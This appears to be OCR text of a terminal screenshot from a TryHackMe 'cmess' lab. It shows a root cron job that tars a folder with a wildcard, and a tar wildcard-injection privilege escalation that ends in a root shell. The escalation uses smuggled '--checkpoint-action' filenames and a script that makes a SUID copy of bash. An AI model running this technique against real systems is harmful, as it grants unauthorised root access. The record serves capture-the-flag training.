 andre@cmess: /tmp
File Actions Edit View Help
andre@cmess: /tmp × kali@kali: ~/Desktop/tryhackme/cmess × kali@kali: ~/Desktop ×
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/2 *   * * *   root    cd /home/andre/backup && tar -zcf /tmp/andre_backup.tar.gz *
andre@cmess:~$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/andre/backup/runme.sh
andre@cmess:~$ touch /home/andre/backup/--checkpoint=1
andre@cmess:~$ touch /home/andre/backup/--checkpoint-action=exec=sh\ runme.sh
andre@cmess:~$ cd /tmp
andre@cmess:/tmp$ ls -la
total 1104
drwxrwxrwt  9 root     root        4096 Aug 31 23:22 .
drwxr-xr-x 22 root     root        4096 Feb  6  2020 ..
-rw-r--r--  1 root     root         229 Aug 31 23:22 andre_backup.tar.gz
-rwsr-sr-x  1 root     root     1037528 Aug 31 23:22 bash
drwxrwxrwt  2 root     root        4096 Aug 31 22:49 .font-unix
drwxrwxrwt  2 root     root        4096 Aug 31 22:49 .ICE-unix
-rwxrwxrwx  1 www-data www-data   46631 Aug 31 23:01 LinEnum.sh
drwx------  3 root     root        4096 Aug 31 22:49 systemd-private-215dd4eba0134221b60439681e6603f5-systemd-timesyncd.service-PZgzTD
drwxrwxrwt  2 root     root        4096 Aug 31 22:49 .Test-unix
drwxrwxrwt  2 root     root        4096 Aug 31 22:49 VMwareDnD
drwxrwxrwt  2 root     root        4096 Aug 31 22:49 .X11-unix
drwxrwxrwt  2 root     root        4096 Aug 31 22:49 .XIM-unix
andre@cmess:/tmp$ bash -p
andre@cmess:/tmp$ /tmp/bash -p
bash-4.3# whoami
root
bash-4.3# id
uid=1000(andre) gid=1000(andre) euid=0(root) egid=0(root) groups=0(root),1000(andre)
bash-4.3#